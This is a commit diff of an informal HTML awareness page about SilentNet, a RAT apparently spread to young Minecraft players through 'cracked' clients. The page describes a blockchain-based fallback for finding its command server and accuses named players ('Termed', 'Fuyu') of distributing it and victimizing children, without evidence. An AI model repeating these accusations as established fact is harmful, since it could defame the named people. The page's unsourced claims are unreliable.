

==== commit f229163b: "Update investigation status with antivirus flag info Added information about SilentNet being flagged" ====
--- a/posts/silent-net.html
+++ b/posts/silent-net.html
@@ -6,8 +6,8 @@
   <title>SNET Technical Deep-Dive | 1xfuzion</title>
   <style>
     /* ================================================================
-       HEAVY-DUTY RESEARCHER THEME v2.0
-       Milked for maximum line count and technical aesthetic.
+       1xfuzion v2.0
+       Why Are You Dowloading this HTML?
        ================================================================
     */
     :root {
@@ -188,17 +188,18 @@
   <section id="discovery">
     <h2>DISCOVERY</h2>
     <div class="section-card">
-      <p>I was lowkey on the Prestige Client discord and shit was crazy. I saw a screenshot of some mf giving someone a ratted Krypton client. When I saw it, I told them it looked so weedhack looking lmao.</p>
-      <p>My friend <strong>Fdrg</strong> confirmed it was <strong>SNET</strong> (SilentNet). This shit is basically a predator's playground on servers like DonutSMP. They're targeting kids with "cracked" clients to drain their accounts and steal their identities. Seeing these mfs operate in broad daylight is actually insane.</p>
+      <p>I was lowkey on the Prestige Client discord and i saw some crazy shit. It was a screenshot of some mf giving someone a ratted Krypton client. When I saw it, I told them it looked so weedhack looking lmao.</p>
+      <p>Some guy called <strong>Fdrg</strong> confirmed it was <strong>SNET</strong> (SilentNet). This shit is basically a skid's dream on servers like DonutSMP. They're targeting kids with "cracked" clients to drain their accounts and steal their money
+     Seeing these skids get hundreds of hits per day is crazy.</p>
     </div>
   </section>
 
   <section id="leaderboard-alert">
-    <h2>COMMUNITY DANGER: LARPS & LEADERS</h2>
+    <h2> MINECRAFT COMMUNITY DANGER: SNET's users Disturbing Historry </h2>
     <div class="warning-box">
-      <strong>URGENT ALERT:</strong> It has been confirmed that several high-profile larps or you could say skids and leaderboard players are actively using or distributing SNET.
-    </div>
-    <p>Names like <strong>Termed</strong> and <strong>Fuyu</strong> are all over the leaderboards, which is terrifying because it gives them a "reputable" front to victimize younger players. If a kid sees someone on the leaderboard offering a "client," they’re going to trust it. These mfs are essentially running a botnet hidden behind the Minecraft competitive scene.</p>
+      <strong>ALERT:</strong> It has been confirmed that alot of  larps or you could say skids from the leaderboard are weedhack users are actively using or distributing SNET.
+    </div>
+    <p>Names like <strong>Termed</strong> and <strong>Fuyu</strong> are all over the leaderboards, which is terrifying because they are known for terrorizing children and victimize younger players. If a kid sees someone on a discord server or yt video offering a "cracked hacked client," they’re going to trust it. These skids are essentially running a rat community hidden behind the Minecraft competitive scene.</p>
     <p>If you see these names promoting any software, <strong>STAY AWAY.</strong> They are likely using your system resources for crypto mining or credential harvesting.</p>
   </section>
 
@@ -285,7 +286,7 @@
   <div class="investigation-status">
     <h3><span class="pulse"></span>STATUS: UNDER INVESTIGATION</h3>
     <p style="margin-top: 10px; color: var(--text-dim); font-size: 14px;">
-      I am currently deobfuscating the Stage 2 Python script. It appears to have a backup connection to a <strong>Polygon Blockchain</strong> RPC node. If the main C2 server goes down, the malware reads transaction data from a specific wallet to find the new server IP. This makes it almost impossible to "kill" globally.
+      I am currently deobfuscating the Stage 2 Python script. It appears to have a backup connection to a <strong>Polygon Blockchain</strong> RPC node. If the main C2 server goes down, the malware reads transaction data from a specific wallet to find the new server IP. This makes it almost impossible to "kill" globally. Also currently SilentNet is flagged by most antivirusses and VirusTotal.
     </p>
   </div>
 
@@ -301,7 +302,7 @@
 
   <footer>
     <p>RESEARCH BY 1XFUZION // DISCORD: alibaba1481 // SPECIAL THANKS TO FDRG</p>
-    <p>&copy; 2026 AWARENESS PROJECT // DONT BE A SKID LMAO.</p>
+    <p>&copy; 2026 1xfuzion // DONT BE A SKID LMAO.</p>
   </footer>
 </div>
 
